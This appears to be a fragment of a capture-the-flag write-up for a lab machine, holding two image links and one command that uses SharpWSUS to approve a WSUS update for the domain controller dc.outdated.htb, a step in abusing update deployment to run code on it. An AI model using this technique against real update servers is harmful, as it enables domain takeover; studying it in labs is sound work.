 Invoke-SharpWSUS approve /updateid:2c42b515-101b-4c18-ab80-be3688d57798 /computername:dc.outdated.htb /groupname:"Test"